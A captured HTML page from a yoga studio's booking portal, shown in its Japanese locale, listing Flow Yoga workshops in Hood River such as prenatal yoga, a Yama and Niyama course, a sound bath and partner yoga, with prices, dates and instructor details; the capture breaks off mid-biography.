

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flowyoga.karmasoft.io/member/workshops?by_branch=467&locale=jp&studio_hash_id=EP1C9A
body_size: 10683
content:
<!DOCTYPE html>
<html class='no-js' lang='en'>
<head>
<meta content='initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width' name='viewport'>
<meta content='initial-scale=1.0,user-scalable=no,maximum-scale=1' media='(device-height: 568px)' name='viewport'>
<script async='' src='https://www.googletagmanager.com/gtag/js?id=G-LBL5XD5HDP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  
  gtag('config', 'G-LBL5XD5HDP');
</script>

<link rel="stylesheet" media="screen" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,700" />
<link rel="stylesheet" media="screen" href="//ks2-assets.nyc3.digitaloceanspaces.com/assets/client-b38bd0020ebc3bdad50633564110eead41478e9d96ebb2c82ec17140ba90d5b5.css" />



<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="6r+Me18d8YKD7Afbm0HsL2/3RYBIybLv7zZiAeiFYoggModO1jMEPfQ4rw7WiZIsaaeX2+jzdFAMkS1R1HaRIg==" />

      <link href="https://karmasoft.io/assets/favicon.png" rel="apple-touch-icon" sizes="180x180">
      <link href="https://karmasoft.io/assets/favicon.png" rel="icon" sizes="32x32" type="image/png">
      <link href="https://karmasoft.io/assets/favicon.png" rel="icon" sizes="16x16" type="image/png">
    
<script src="https://kit.fontawesome.com/992c0797bb.js" crossorigin="anonymous"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBKS73BFSan6HA3X7j6SUl9rsLbm5DvmEo"></script>
</head>
<body class='my'>


<div class='page-container signed_out'>
<div class='cp-spinner'>
<div class='cssload-loader'>
<div class='cssload-inner cssload-one'></div>
<div class='cssload-inner cssload-two'></div>
<div class='cssload-inner cssload-three'></div>
</div>
</div>
<div class='body'>
<div aria-hidden='true' aria-labelledby='cart-box' class='modal fade' id='notification-warning' role='dialog' tabindex='-1'>
<div class='modal-dialog' role='document'>
<div class='modal-content'>
<div class='modal-header'>
<h5 class='modal-title'>警告</h5>
<button aria-label='Close' class='close' data-dismiss='modal' type='button'>
<span aria-hidden='true'>×</span>
</button>
</div>
<div class='modal-body'>
<div id='target-id'></div>
<div class='f-modal-alert'>
<div class='f-modal-icon f-modal-warning scaleWarning'>
<span class='f-modal-body pulseWarningIns'></span>
<span class='f-modal-dot pulseWarningIns'></span>
</div>
</div>
<div id='warning-message'></div>
</div>
<div class='modal-footer'>
<div class='left'>
<a class='btn btn-success' href='#' id='confirm-action'>OK</a>
</div>
<div class='right'>
<a class='btn' data-dismiss='modal'>閉じる</a>
</div>
</div>
</div>
</div>
</div>

<div class='cd-panel cd-panel--from-right js-cd-panel-main'>
<header class='cd-panel__header'>
<h1></h1>
<a class='cd-panel__close js-cd-close' href='#0'>Close</a>
</header>
<div class='cd-panel__container'>
<div class='cd-panel__content'>
<div id='dialog'></div>
</div>
</div>
</div>
<div id='container'>
<script>
  if (window.App == null) {
    window.App = {}
  }
  App.currencySymbol = "$"
  document.title = "Workshops @ Flow Yoga"
</script>
<div class='header'>
<nav>
<span class='studio'>
<a class="brand active student-portal" id="studio-brand" data-skip-pjax="true" href="/schedule?studio_hash_id=EP1C9A"><img class="photo pull-left" src="https://flowyoga.karmasoft.io/rails/active_storage/representations/eyJfcmFpbHMiOnsibWVzc2FnZSI6IkJBaHBBcThUIiwiZXhwIjpudWxsLCJwdXIiOiJibG9iX2lkIn19--78fb156900467a6c66ae3eb429395846870e1ffb/eyJfcmFpbHMiOnsibWVzc2FnZSI6IkJBaDdCam9MY21WemFYcGxTU0lNTVRZd2VERTJNQVk2QmtWVSIsImV4cCI6bnVsbCwicHVyIjoidmFyaWF0aW9uIn19--b427c738c3232052ec1e09a93452e2f04ce1329d/Screen%20Shot%202020-10-16%20at%2010.03.35%20AM%20(2).png" />
<span class='studio-name'>Flow Yoga ワークショップ
</span>
</a></span>
<ul class='nav float-right'>
<div class='desktop'>
<div class='studio-right-menu'>
<li class='dropdown' id='language-menu'>
<a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle needsclick' data-toggle='dropdown' href='#' role='button'>
<span class='mobile'>
<i class='fas fa-globe-americas'></i>
<b class='caret'></b>
</span>
<span class='desktop'>
<i class='fas fa-globe-americas'></i>
言語
<b class='caret'></b>
</span>
</a>
<ul aria-labelledby='language-menu-link' class='dropdown-menu dropdown-menu-right main'>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=en&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/en-43791a1aa7d926723442ba56115566b07069c8ff1f03ae06d63efc9994660711.png" />
<span>
英語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=fr&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/fr-cc1d28c54ebff21c00c0b9cba8aaf466d852794f72cbefbc76c651f91651fae2.png" />
<span>
フランス語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=es&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/es-5b0a32cf79519d267faa3f9e6b43510db81dce8f50020421a9716fce8eda790b.png" />
<span>
スペイン語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=ru&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/ru-9d1ab9bb858bc63c5b4acd39d20d01851deed9e055bfbefa22a0ec337827b1b7.png" />
<span>
ロシア
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=de&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/de-da11c02ce9a7e0b65362cde33fbd56e818fd06b15e26ef4b638aca97e52edaa4.png" />
<span>
ドイツ人
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=dk&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/dk-1e8009e9863cea76da6cfb428388dd1842eaa1c5500825690b655ec237c96a5a.png" />
<span>
デンマーク語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=jp&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/jp-97f86d6e1f8e22dd3e091588ef891293471f2139e774facecad60ffcaf87c14f.png" />
<span>
日本人
</span>
</a></li>
</ul>
</li>

<div class='login-btn'>
<a data-skip-pjax="true" class="sign-in" href="https://my.karmasoft.io/member/accounts/sign_in?studio_hash_id=EP1C9A"><i class='fal fa-sign-in'></i>
サインイン
</a><a class="sign-up" data-skip-pjax="true" href="https://flowyoga.karmasoft.io/member/accounts/sign_up?in_studio_sign_up=true">サインアップ</a>
</div>
</div>
<div class='dropdown show' id='staff-menu'>
<a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='#' id='staff-menu-link' role='button'>
スタッフ
</a>
<div aria-labelledby='staff-menu-link' class='dropdown-menu dropdown-menu-right'>
<li class='public-nav'><a data-skip-pjax="true" href="/accounts/sign_in">スタジオ</a></li>
<li class='public-nav'><a data-skip-pjax="true" href="/instructor/accounts/sign_in">インストラクター</a></li>
</div>
</div>
</div>
<div class='mobile'>
<li class='dropdown' id='language-menu'>
<a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle needsclick' data-toggle='dropdown' href='#' role='button'>
<span class='mobile'>
<i class='fas fa-globe-americas'></i>
<b class='caret'></b>
</span>
<span class='desktop'>
<i class='fas fa-globe-americas'></i>
言語
<b class='caret'></b>
</span>
</a>
<ul aria-labelledby='language-menu-link' class='dropdown-menu dropdown-menu-right main'>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=en&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/en-43791a1aa7d926723442ba56115566b07069c8ff1f03ae06d63efc9994660711.png" />
<span>
英語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=fr&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/fr-cc1d28c54ebff21c00c0b9cba8aaf466d852794f72cbefbc76c651f91651fae2.png" />
<span>
フランス語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=es&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/es-5b0a32cf79519d267faa3f9e6b43510db81dce8f50020421a9716fce8eda790b.png" />
<span>
スペイン語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=ru&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/ru-9d1ab9bb858bc63c5b4acd39d20d01851deed9e055bfbefa22a0ec337827b1b7.png" />
<span>
ロシア
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=de&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/de-da11c02ce9a7e0b65362cde33fbd56e818fd06b15e26ef4b638aca97e52edaa4.png" />
<span>
ドイツ人
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=dk&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/dk-1e8009e9863cea76da6cfb428388dd1842eaa1c5500825690b655ec237c96a5a.png" />
<span>
デンマーク語
</span>
</a></li>
<li class='public-nav'>
<a data-skip-pjax="true" href="/member/workshops?by_branch=467&amp;locale=jp&amp;studio_hash_id=EP1C9A"><img src="//ks2-assets.nyc3.digitaloceanspaces.com/assets/jp-97f86d6e1f8e22dd3e091588ef891293471f2139e774facecad60ffcaf87c14f.png" />
<span>
日本人
</span>
</a></li>
</ul>
</li>

<div class='dropdown show' id='staff-menu'>
<a aria-expanded='false' aria-haspopup='true' class='dropdown-toggle' data-toggle='dropdown' href='#' id='staff-menu-link' role='button'>
<span>
<i class='fal fa-sign-in mr-1'></i>
</span>
</a>
<div aria-labelledby='staff-menu-link' class='dropdown-menu dropdown-menu-right'>
<li class='public-nav'>
<a data-skip-pjax="true" class="px-3 py-2" href="https://my.karmasoft.io/member/accounts/sign_in?studio_hash_id=EP1C9A">サインイン</a>
</li>
<li class='public-nav'>
<a data-skip-pjax="true" class="px-3 py-2" href="https://flowyoga.karmasoft.io/member/accounts/sign_up?in_studio_sign_up=true">サインアップ</a>
</li>
<div class='dropdown-divider'></div>
<li class='staff public-nav font-weight-normal px-3'>スタッフ:</li>
<li class='public-nav'><a data-skip-pjax="true" class="px-3 py-2" href="/accounts/sign_in">スタジオ</a></li>
<li class='public-nav'><a data-skip-pjax="true" class="px-3 py-2 mb-1" href="/instructor/accounts/sign_in">インストラクター</a></li>
</div>
</div>
</div>
</ul>
</nav>
<div class='section-header nav-list'>
<ul class='member-portal-nav'>
<li>
<a class="pjax-link" data-submit-via-pjax-container="#container" href="/schedule?by_branch=467&amp;studio_hash_id=EP1C9A"><i class='far fa-calendar-alt'></i>
<span class='header-title'>
スケジュール
</span>
</a></li>
<li>
<a class="active pjax-link" data-submit-via-pjax-container="#container" href="/member/workshops?by_branch=467&amp;studio_hash_id=EP1C9A"><i class='fas fa-graduation-cap'></i>
<span class='header-title'>
ワークショップ
</span>
</a></li>
<li>
<a class="pjax-link" data-submit-via-pjax-container="#container" href="/users/profiles?by_branch=467&amp;studio_hash_id=EP1C9A"><i class='fas fa-users'></i>
<span class='header-title'>
インストラクター
</span>
</a></li>
<li>
<a class="pjax-link" data-submit-via-pjax-container="#container" href="/member/store?by_branch=467&amp;studio_hash_id=EP1C9A"><i class='fa fa-shopping-cart'></i>
<span class='header-title'>
お店
</span>
</a></li>
</ul>
<div class='sharing-button last'>
<a class='twitter-share-button' data-count='none' data-size='normal' data-url='https://flowyoga.karmasoft.io/schedule?by_branch=467&amp;schedule_date=2026-01-26' href='https://twitter.com/intent/tweet?button&amp;text=でこれらのヨガのクラスをチェックしてください'></a>

</div>
<div class='sharing-button'>
<div class='fb-button-container'>
<div class='fb-share-button' data-href='https://flowyoga.karmasoft.io/schedule?by_branch=467&amp;schedule_date=2026-01-26' data-layout='button'></div>
</div>

</div>
</div>
</div>

<div class='fullscreen-workshops'>
<div class='workshops-container' id='workshops'>
<div class='navigation'><form id="workshop-nav" class="simple_form form-inline" data-behavior="submit-on-change submit-via-pjax" data-submit-via-pjax-container="#container" action="/member/workshops?studio_hash_id=EP1C9A" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" />
<div id='nav-filters'>
<div class='filter-wrapper'>
<div class='control-group workshop filter animated'>
<select name="by_branch" id="by_branch" class="chzn-select workshop"><option value="">任意の支店</option><option selected="selected" value="467">Hood River</option></select>
</div>
<div class='control-group workshop filter animated'>
<select name="by_instructor" id="by_instructor" class="chzn-select workshop"><option value="">任意のインストラクター</option><option value="7835">Erin Solveig</option>
<option value="7838">Stephanie Adams</option>
<option value="7846">Hillary Luecht Carratt</option>
<option value="7949">Guest Presenter</option>
<option value="8133">Lia Davidson</option>
<option value="11086">Karen (Karb) Bullard</option>
<option value="11566">Gail Lordi</option>
<option value="11629">Mike Ruff</option>
<option value="11686">Jessica Valentín</option>
<option value="11715">Veronica Espe</option>
<option value="12126">Kelli Bell</option>
<option value="12222">April Agranoff</option>
<option value="12268">Lizzy Crowne</option>
<option value="12283">Alisha NIghtingale</option>
<option value="12319">Tish Parmenter</option>
<option value="12437">Jack Kaady</option>
<option value="12449">Kristi Douglas</option></select>
</div>
<div class='control-group workshop search'>
<div class='controls'>
<div class='input-prepend'>
<span class='add-on'></span>
<input type="text" name="term" id="term" placeholder="名前で検索..。" class="searchable form-control" />
</div>
</div>
</div>
</div>
</div>
</form>

</div>
<ul class='workshops' id='workshop-list'>
<div class='workshops-section'>
<li class="workshop " data-iframe-height="true" id="workshop_14478"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$129.00
</div>
<div class='dates'>
<b>から</b>
2026-01-24
<b>に</b>
2026-03-14
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sat (11:00 AM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14478/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Prenatal Yoga</div>
<a aria-controls='#workshop-14478' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14478' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14478'>
<div class='workshop-instructor'>
with Jessica Valentín
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$129.00</span>Prenatal Yoga (2026-01-24 | 2026-03-14)</div></div>
</div>
<div class='workshop-description'>
<p>Prenatal Yoga with Jessica</p>&#x000A;&#x000A;<p>Saturday January 24th&nbsp;- March 14th&nbsp;from 11am - 12:15pm</p>&#x000A;&#x000A;<p>$129</p>&#x000A;&#x000A;<p>This will be a great time to meet other pregnant&nbsp;moms&nbsp;while you experience the unique practice of&nbsp;prenatal&nbsp;yoga. This class is appropriate for all stages of pregnancy.</p>&#x000A;&#x000A;<p>Classes will include: supportive breath work, empowering movement, a focus on pelvic floor wellbeing, therapeutic stretching, self-myofascial release work, and a deep sense of community.</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14467"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$399.00
</div>
<div class='dates'>
<b>日付</b>
2026-01-26
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Mon (02:00 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14467/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Yama &amp; Niyama: A 10 Week Transformative Journey</div>
<a aria-controls='#workshop-14467' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14467' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14467'>
<div class='workshop-instructor'>
with Stephanie Adams
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$399.00</span>One-Day Workshop (2026-01-26)</div></div>
</div>
<div class='workshop-description'>
<p><b>Yama &amp; Niyama: A 10-Week Transformative Journey</b><br>&#x000A;January 26&nbsp;– March 30, 2026<br>&#x000A;<br>&#x000A;<i><b>Begin the new year with clarity and purpose.</b></i><br>&#x000A;This 10-week journey into the Yamas and Niyamas—the first two limbs of yoga—invites you to rediscover yoga as a way of living with authenticity, awareness, and ease. Guided by ancient wisdom from the Yoga Sutras and Bhagavad Gītā, you’ll explore practical ways to bring these teachings to life through movement, reflection, and community.<br>&#x000A;<br>&#x000A;One yoga practice we wish more people embraced is the study and embodiment of the Yamas and Niyamas, yoga’s guidelines for living with integrity, compassion, and self-understanding. These first two limbs hold infinite wisdom for cultivating balance both on and off the mat. When practiced consistently, they reveal why they are honored as the very foundation of the Eight-Limb Path.<br>&#x000A;For this reason, Flow Studio, Jaya Yoga Registered Yoga School, and SAYF Yoga have come together to offer an expanded program:&nbsp;<b><img alt="✨" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/2728/32.png">&nbsp;A Transformative 10-Week Journey into Limbs 1 &amp; 2 — Yama &amp; Niyama&nbsp;<img alt="✨" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/2728/32.png"></b><br>&#x000A;<br>&#x000A;<b>What’s Included:</b></p>&#x000A;&#x000A;<ul>&#x000A;	<li><b>Practice &amp; Satsang –&nbsp;</b>(Online or In-Studio)&#x000A;&#x000A;	<ul>&#x000A;		<li>Up to Two Integrated Practices/WK (20 total) - movement, breath, and meditation centered on each week's theme - offered MW 12-1 PST (live-streaming, recorded, or in studio)</li>&#x000A;		<li>Monday 2-3&nbsp;pm | Satsang &amp; Study – reflective dialogue and exploration of yogic philosophy online</li>&#x000A;	</ul>&#x000A;	</li>&#x000A;	<li><b>Yama &amp; Niyama Online Learning Program</b>&nbsp;– weekly readings, self-inquiry journal prompts, and integration practices.</li>&#x000A;	<li><b>Certificate of Completion</b>&nbsp;– awarded upon successful completion of the Final Self-Assessment Quiz.</li>&#x000A;	<li><b>25 CE or YTT Hours Eligible&nbsp;</b><i><b>(Earn up to 35 hours when completing all bonus material)</b></i></li>&#x000A;</ul>&#x000A;&#x000A;<p><br>&#x000A;<b>Bonus Material ($297 Value — FREE)</b><br>&#x000A;<img alt="✨" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/2728/32.png">&nbsp;The Transformative Power of Accessible Yoga – 5-hour CE Program ($99 value)<br>&#x000A;<img alt="✨" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/2728/32.png">&nbsp;The Yoga of Relationship – What Patañjali teaches us about relating to others ($99 value)<br>&#x000A;<img alt="✨" src="https://fonts.gstatic.com/s/e/notoemoji/16.0/2728/32.png">&nbsp;What Is Your Journey? – Three Steps or Eight Limbs? The Path of Effort or the Path of Grace? ($99 value)<br>&#x000A;<br>&#x000A;<b>Investment</b><br>&#x000A;<b>Early Price: $299 ($100 off before Jan 10th) - use Discount Code: EARLYYAMA</b><br>&#x000A;Regular Price: $399<br>&#x000A;Total Value: $696<br>&#x000A;<br>&#x000A;Rediscover the roots of yoga. Live its wisdom in every breath.<br>&#x000A;Learn More &amp; Enroll →<em>&nbsp;https://www.sayfyoga.com/yamaniyamatraining</em><br>&#x000A;<br>&#x000A;<em>Feel free to mail Stephanie with questions: stephflows@me.com</em></p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14417"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$25.00
</div>
<div class='dates'>
<b>日付</b>
2026-02-08
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sun (06:00 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14417/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Restorative Duet Sound Bath with Angel Rose and Gail Lordi</div>
<a aria-controls='#workshop-14417' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14417' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14417'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$25.00</span>One-Day Workshop (2026-02-08)</div></div>
</div>
<div class='workshop-description'>
<p>Join&nbsp;<strong>Angel Rose &amp; Gail</strong>&nbsp;for an evening of deep rest, resonance, and renewal. Together they weave an energetically healing alchemy of&nbsp;<strong>restorative yoga</strong>&nbsp;and&nbsp;<strong>sound bath</strong>&nbsp;to soothe your body, mind, and nervous system.</p>&#x000A;&#x000A;<p>Settle in with&nbsp;<strong>30 minutes of gentle restorative yoga</strong>&nbsp;led by Gail, while Angel Rose offers soft soundscapes to support you in opening and releasing. Then, rest into a&nbsp;<strong>super-supported lying pose</strong>&nbsp;as both Angel Rose &amp; Gail create a&nbsp;<strong>45-minute immersive duet sound bath</strong>, blending the graceful harmonies of&nbsp;<strong>alchemy bowls, quartz crystal bowls, flute, Grotta Sonora gong, and koshi chimes.</strong></p>&#x000A;&#x000A;<p>This practice is designed for&nbsp;<strong>all levels</strong>—no yoga experience needed. Simply come as you are and allow the vibrations to recalibrate your whole being.</p>&#x000A;&#x000A;<p><strong>What to Bring:</strong><br>&#x000A;Wear your comfiest clothes (pajamas welcome!) and feel free to bring a blanket and pillow for maximum comfort. The studio provides bolsters, blankets, and blocks.</p>&#x000A;&#x000A;<p><strong>Time:</strong>&nbsp;6:00–7:15 pm (1 hr 15 min)</p>&#x000A;&#x000A;<p><strong>Cost:</strong>&nbsp;$25</p>&#x000A;&#x000A;<p><strong>First Sundays, except in February</strong><br>&#x000A;<span class="im"><strong>2025:</strong>&nbsp;Oct. 5 • Nov. 2 • Dec. 7</span><br>&#x000A;<strong>2026:</strong>&nbsp;Jan. 4 • Feb. 8 • Mar. 1 • Apr. 5 • May 3</p>
</div>
</div>
</div>
</li><li class="workshop " data-iframe-height="true" id="workshop_14468"><div class='timetable'>
<div class='metadata'>
<div class='data'>
<div class='cost'>
<b>費用</b>
$35.00
</div>
<div class='dates'>
<b>日付</b>
2026-02-14
</div>
<div class='times'>
<i class='far fa-clock'></i>
<span>Sat (12:30 PM)</span>
</div>
<div class='location'>
<i class='fas fa-map-marker-alt'></i>
<span>Hood River</span>
<span>Hood River</span>
</div>
</div>
<div class='workshop-actions'>
<a class="btn book-workshop " data-skip-pjax="true" data-disable-with="&lt;span class=&#39;spinner-border spinner-border-sm&#39; role=&#39;status&#39; aria-hidden=&#39;true&#39;&gt;&lt;/span&gt; 本" href="/member/workshops/14468/book?embedded=false&amp;studio_hash_id=EP1C9A">本</a>
</div>
</div>
</div>
<div class='workshop-details'>
<div class='name-button'>
<div class='workshop-name'>Partner Yoga</div>
<a aria-controls='#workshop-14468' aria-expanded='false' class='more-info' data-title-hide='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を非表示' data-title-show='&lt;i class=&#39;fal fa-question-circle&#39;&gt; &lt;/i&gt;詳細を表示' data-toggle='collapse' href='#workshop-14468' role='button'>
<i class='fal fa-question-circle'> </i>詳細を表示
</a>
</div>
<div class='collapse' id='workshop-14468'>
<div class='workshop-instructor'>
with Gail Lordi
</div>
<div class='available-packages'>
<div class='title'>利用可能なパッケージ：</div>
<div class="active-packages"><div class="package"><span class="package-price">$35.00</span>One-Day Workshop (2026-02-14)</div></div>
</div>
<div class='workshop-description'>
<h3>Partner Yoga (12:30–2:00 p.m.)</h3>&#x000A;&#x000A;<p><strong>Move, breathe, and connect.</strong><br>&#x000A;This heart-opening practice invites you and your partner—romantic, friend, or loved one—to explore balance, trust, and playfulness through synchronized movement and mindful touch. You’ll flow together in partner asana, grounding breathwork, and gentle supported stretches that cultivate both lightness and intimacy.</p>&#x000A;&#x000A;<p>No experience required—just a willingness to connect through presence.</p>&#x000A;&#x000A;<p><b>Cost</b>: $35 each, 20% Discount if registered before February 1st ($28 Early Rate)</p>&#x000A;&#x000A;<p><b>Early Discount Code (expires Jan 31): PartnerYoga2026</b></p>&#x000A;&#x000A;<p>&nbsp;</p>&#x000A;&#x000A;<p>&nbsp;</p>&#x000A;&#x000A;<h3><strong>About Your Guide Gail Lordi</strong></h3>&#x000A;&#x000A;<p>Gail Lordi,&nbsp;<strong>E-RYT 500, LMT, SAYF Certified, and YACEP</strong>, has been on the path of yoga since her early twenties and brings decades of study and teaching experience to her students. Trained in Hatha, Vinyasa, Iyengar, Restorative, Yin, and Meditation, she integrates the 